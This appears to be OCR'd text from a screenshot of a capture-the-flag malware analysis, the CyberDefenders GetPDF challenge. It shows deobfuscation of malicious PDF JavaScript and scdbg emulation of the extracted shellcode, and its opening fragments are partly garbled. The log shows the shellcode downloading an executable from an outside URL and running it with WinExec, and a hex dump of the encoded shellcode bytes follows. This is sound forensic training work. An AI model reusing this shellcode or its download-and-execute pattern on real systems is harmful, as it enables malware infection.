 var sQ = new String("");
}
var wC = '';
var num = 129999999999999999998888888888888888888888888888888888888888888
/media/sf_Sample/CyberDefenders/Mal/GetPDF# sed 's/X_17844743X_170987743/%/g' obj9.
root@remnux:/media/sf_Sample/CyberDefenders/Mal/GetPDF# sed 's/89af50d/%/g' obj7.tx
root@remnux:/media/sf_Sample/CyberDefenders/Mal/GetPDF# l
obj10.txt* obj7.txt* obj9.txt* shellcode.js*
root@remnux:/media/sf_Sample/CyberDefenders/Mal/GetPDF# rm shellcode.js
root@remnux:/media/sf_Sample/CyberDefenders/Mal/GetPDF# cp obj7.txt obj9.txt /home/
root@remnux:/media/sf_Sample/CyberDefenders/Mal/GetPDF# scdbg
Loaded 505 bytes from file Z:\home\remnux\INVE~FCS\GetPDF\MALI~IMD\cmd.bin
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..size % 2 != 0, wont swap last 1 bytes..
Testing 1295 offsets | Percent Complete: 99% | Completed in 107 ms
0) offset=0x0 steps=MAX final_eip=7c80ae40 GetProcAddress
Loaded 505 bytes from file Z:\home\remnux\INVE~FCS\GetPDF\MALI~IMD\cmd.bin
Detected %u encoding input format converting...
to bin..
Byte Swapping %u encoded input buffer..size % 2 != 0, wont swap last 1 bytes..
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
401104 GetProcAddress(GetSystemDirectoryA)
401104 GetProcAddress(WinExec)
401104 GetProcAddress(ExitThread)
401104 GetProcAddress(LoadLibraryA)
4010af LoadLibraryA(urlmon)
401104 GetProcAddress(URLDownloadToFileA)
4010d3 GetSystemDirectoryA( c:\windows\system32\ )
4010ec URLDownloadToFileA(http://blog.honeynet.org.my/forensic_challenge/malware.4.exe, c:\WINDOWS\system32\a.exe
4010f3 WinExec(c:\WINDOWS\system32\a.exe)
4010f7 ExitThread(32)
Stepcount 7794
scDbg - libemu Shellcode Logger Launch Interface
Z:\home\remnux\investigate\GetPDF\Malicious-Portable\cmd.bin
...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell More
No RW Display Monitor DLL Read/Write
Process Command Line
fopen ...
Manual Arguments Launch
000000 25 75 64 33 62 38 25 75 37 34 35 38 25 75 64 39 %ud3b8%u7458%ud9
000010 30 31 25 75 32 62 63 62 25 75 64 39 63 39 25 75 01%u2bcb%ud9c9%u
000020 32 34 37 34 25 75 62 31 66 34 25 75 35 61 36 35 2474%ub1f4%u5a65
000030 25 75 34 32 33 31 25 75 30 33 31 32 25 75 31 32 %u4231%u0312%u12
000040 34 32 25 75 33 39 38 33 25 75 39 36 61 34 25 75 42%u3983%u96a4%u
000050 35 36 66 34 25 75 30 64 34 35 25 75 39 62 62 64 56f4%u0d45%u9bbd
000060 25 75 64 37 61 66 25 75 65 37 66 38 25 75 39 38 %ud7af%ue7f8%u98
000070 32 65 25 75 31 64 63 66 25 75 37 61 61 38 25 75 2e%u1dcf%u7aa8%u
000080 63 61 64 35 25 75 39 32 63 66 25 75 66 33 63 31 cad5%u92cf%uf3c1
000090 25 75 39 64 32 66 25 75 34 37 36 36 25 75 66 62 %u9d2f%u4766%ufb
0000A0 34 39 25 75 39 34 31 65 25 75 63 34 39 34 25 75 49%u941e%uc494%u
0000B0 38 33 38 39 25 75 61 63 66 65 25 75 36 61 64 38 8389%uacfe%u6ad8
0000C0 25 75 64 64 39 35 25 75 30 39 33 35 25 75 66 33 %udd95%u0935%uf3
0000D0 61 32 25 75 38 30 31 63 25 75 62 32 64 39 25 75 a2%u801c%ub2d9%u
0000E0 34 38 38 63 25 75 32 36 37 38 25 75 30 62 35 63 488c%u2678%u0b5c
0000F0 25 75 64 64 36 32 25 75 30 31 66 34 25 75 35 62 %udd62%u01f4%u5b
000100 38 32 25 75 34 37 39 32 25 75 34 62 35 65 25 75 82%u4792%u4b5e%u
000110 32 64 32 65 25 75 62 63 32 61 25 75 66 39 66 66 2d2e%ubc2a%uf9ff
000120 25 75 65 34 63 31 25 75 39 62 39 61 25 75 38 33 %ue4c1%u9b9a%u83
000130 66 37 25 75 63 63 36 39 25 75 33 39 33 38 25 75 f7%ucc69%u3938%u
000140 31 66 62 31 25 75 37 65 32 39 25 75 63 35 30 62 1fb1%u7e29%uc50b
000150 25 75 65 32 31 34 25 75 38 32 34 38 25 75 64 63 %ue214%u8248%udc